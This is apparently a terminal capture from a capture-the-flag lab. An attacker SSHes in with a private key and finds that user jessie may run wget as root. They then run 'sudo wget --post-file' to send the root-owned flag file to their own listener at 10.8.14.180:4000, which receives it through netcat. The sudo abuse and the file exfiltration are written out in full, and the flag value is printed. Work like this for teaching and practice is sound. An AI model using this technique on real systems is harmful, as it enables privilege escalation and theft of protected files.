 root@kali:~/Downloads# ssh jessie@10.10.27.233 -i id_rsa
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-45-generic i686)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
8 packages can be updated.
8 updates are security updates.
Last login: Sun Mar 15 22:25:35 2020 from 10.8.14.180
jessie@CorpOne:~$ sudo -l
Matching Defaults entries for jessie on CorpOne:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jessie may run the following commands on CorpOne:
    (ALL : ALL) ALL
    (root) NOPASSWD: /usr/bin/wget
jessie@CorpOne:~$ sudo /usr/bin/wget  --post-file=/root/root.txt http://10.8.14.180:4000
--2020-03-15 22:31:23--  http://10.8.14.180:4000/
BODY data file ‘/root/root.txt’ missing: No such file or directory
jessie@CorpOne:~$ sudo /usr/bin/wget  --post-file=/root/root_flag.txt http://10.8.14.180:4000
--2020-03-15 22:31:44--  http://10.8.14.180:4000/
Connecting to 10.8.14.180:4000... connected.
HTTP request sent, awaiting response...
root@kali: ~ 105x27
root@kali:~# nc -lnvp 4000
listening on [any] 4000 ...
connect to [10.8.14.180] from (UNKNOWN) [10.10.27.233] 60986
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.8.14.180:4000
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
b1b968b37519ad1daa6408188649263d